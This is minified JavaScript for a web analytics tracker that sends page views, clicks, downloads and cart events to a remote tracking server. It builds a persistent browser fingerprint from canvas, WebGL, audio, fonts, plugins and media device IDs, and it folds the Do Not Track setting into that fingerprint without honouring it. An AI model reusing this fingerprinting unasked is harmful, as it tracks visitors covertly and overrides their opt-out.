let VCX_TRACKTYPE_USER=1,VCX_TRACKTYPE_ATTRIBUTE=2,VCX_TRACKTYPE_CLICK=3,VCX_TRACKTYPE_DOWNLOAD=4,VCX_TRACKTYPE_INTERACTION=5,VCX_TRACKTYPE_MEDIA=6,VCX_TRACKTYPE_CARTITEM=17,VCX_TRACKTYPE_CARTITEM_REMOVE=18,VCX_TRACKTYPE_CARTITEM_CLEAR=19,VCX_TRACKTYPE_CARTITEM_PAID=20,VCX_TRACKATTRIBUTE_TYPE_STRING="string",VCX_TRACKATTRIBUTE_TYPE_INT="int",VCX_TRACKATTRIBUTE_TYPE_DATE="date",VCX_TRACKATTRIBUTE_TYPE_FLOAT="float",VCX_TRACKATTRIBUTE_SCOPE_SESSION="session",VCX_TRACKATTRIBUTE_SCOPE_PAGE="page",VCX_EVENT_INIT="vcxTrackerInit",VCX_EVENT_TRACK="vcxTrackerTrack",VCX_EVENT_ERROR="vcxTrackerError";var _vc3TrackData,parts,IE=!!document.all,_vc3TrackerURL="https://tracker.free-web-analytics.com/tracker.php",canvasInitDone=!1,vcx3_guid="";function _trackBase(t,a){try{var r=JSON.stringify(t);let e=new XMLHttpRequest;e.open("POST",_vc3TrackerURL,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),window.dispatchEvent(new CustomEvent(VCX_EVENT_TRACK,{detail:{type:a,data:t,timestamp:(new Date).toISOString()}})),e.onload=function(){200<=e.status&&e.status<300||window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"HTTP error "+e.status,data:t,timestamp:(new Date).toISOString()}}))},e.onerror=function(){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:"Network error",data:t,timestamp:(new Date).toISOString()}}))},e.send("tracking="+r)}catch(e){window.dispatchEvent(new CustomEvent(VCX_EVENT_ERROR,{detail:{type:a,error:e.message,data:t,timestamp:(new Date).toISOString()}}))}}function _trackVisitor(e){_trackBase(e,"visitor")}function _trackAttribute(e){_trackBase(e,"attribute")}function _trackPageClick(e){_trackBase(e,"click")}function vc3_TrackPageview(){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_USER,_trackVisitor(_vc3TrackData)}function vc3_TrackInteraction(e,t){_vc3TrackData.referrer=document.referrer,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.interaction=e,_vc3TrackData.interactiontarget=t,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_INTERACTION,_trackVisitor(_vc3TrackData)}function vc3_setAttribute(e,t){return _vc3TrackData.vc3AttributeKey=e,_vc3TrackData.vc3AttributeValue=t,_vc3TrackData.url=encodeURIComponent(document.location.href),_vc3TrackData.urlTitle=encodeURIComponent(document.title),_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_ATTRIBUTE,_trackAttribute(_vc3TrackData),1}function vc3_SetCartItem(e,t,a,r,i,n){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemprice=a,_vc3TrackData.itemcurrency=r,_vc3TrackData.itemidentifier=i,_vc3TrackData.itemamount=n,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM,_trackAttribute(_vc3TrackData)}function vc3_RemoveCartItem(e,t,a){_vc3TrackData.itemname=e,_vc3TrackData.itemcategory=t,_vc3TrackData.itemidentifier=a,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_REMOVE,_trackAttribute(_vc3TrackData)}function vc3_ClearCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_CLEAR,_trackAttribute(_vc3TrackData)}function vc3_PayCart(){_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_CARTITEM_PAID,_trackAttribute(_vc3TrackData)}function vc3_TrackClickData(e){var t;tempY=IE?(tempX=event.clientX+document.body.scrollLeft,event.clientY+document.body.scrollTop):(tempX=e.pageX,e.pageY),(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),3==t.nodeType&&(t=t.parentNode),details=new vc3_getClickDOMPath(t),clickposition=new vc3_getRelativeClickPosition(e),_vc3TrackData.clickPath=details.exactPosition,_vc3TrackData.clickX=clickposition.clickX,_vc3TrackData.clickY=clickposition.clickY,_vc3TrackData.click_absolute_x=e.clientX,_vc3TrackData.click_absolute_y=e.clientY,_vc3TrackData.vc3TrackType=3,_trackPageClick(_vc3TrackData)}function vc3_getRelativeClickPosition(e){var t=e.target.getBoundingClientRect(),a=e.clientX-t.left,e=e.clientY-t.top;this.clickX=a,this.clickY=e}function vc3_getClickDOMPath(e){this.htmlType="",this.htmlInputType="",this.htmlDetailName="",this.htmlLink="",this.exactPosition="",e?("IMG"==e.nodeName&&(this.htmlType="IMG",this.htmlLink=e.parentNode.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"INPUT"==e.nodeName&&(this.htmlType="INPUT",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"TEXTAREA"==e.nodeName&&(this.htmlType="TEXTAREA",this.htmlInputType=e.getAttribute("type"),this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SELECT"==e.nodeName&&(this.htmlType="SELECT",this.htmlDetailName=e.getAttribute("name"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"A"==e.nodeName&&(this.htmlType="A",this.htmlLink=e.getAttribute("href"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"HEADER"==e.nodeName&&(this.htmlType="HEADER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FOOTER"==e.nodeName&&(this.htmlType="FOOTER",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"FIGURE"==e.nodeName&&(this.htmlType="FIGURE",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"MAIN"==e.nodeName&&(this.htmlType="MAIN",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"SVG"==e.nodeName&&(this.htmlType="SVG",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"BUTTON"==e.nodeName&&(this.htmlType="BUTTON",this.htmlLink=e.getAttribute("type"),this.exactPosition=vc3_getExactPosition(e).replace("#document-0|","")),"DIV"==e.nodeName&&(this.exactPosition=vc3_getExactPosition(e).replace("#document-0|",""))):(this.htmlType="",this.htmlLink="",this.exactPosition="")}function vc3_getElementIndex(e){for(var t=0,a="",r=e;e.previousSibling;)a=e.previousSibling.nodeName+" | "+a,(e=e.previousSibling).nodeName==r.nodeName&&t++;return t}function vc3_getParentLevel(e){return e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();